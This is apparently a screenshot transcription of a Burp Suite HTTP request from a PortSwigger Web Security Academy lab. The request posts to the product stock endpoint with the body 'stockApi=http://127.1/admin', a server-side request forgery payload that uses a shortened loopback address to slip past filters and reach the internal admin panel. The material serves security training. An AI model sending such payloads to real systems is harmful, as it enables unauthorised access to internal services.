 Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a0100ba03069580c02fbd6500b500f4.web-security-academy.net
3 Cookie: session=KORq1ZwmXXnmForGLOUGe15hwvSwkL6v
4 Content-Length: 22
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a0100ba03069580c02fbd6500b500f4.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a0100ba03069580c02fbd6500b500f4.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 stockApi=http://127.1/admin